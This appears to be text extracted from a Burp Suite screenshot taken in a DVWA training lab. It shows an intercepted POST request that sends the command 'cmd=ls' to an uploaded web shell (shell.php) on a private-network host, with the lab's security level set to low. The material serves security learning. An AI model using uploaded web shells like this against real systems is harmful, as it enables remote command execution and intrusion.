 ls Execute
Choose File No file chosen Upload
List Files
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.50.101
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: security=low; PHPSESSID=532633f1c04a2570ed68889c25ebef95
4 Connection: keep-alive
5
6 cmd=ls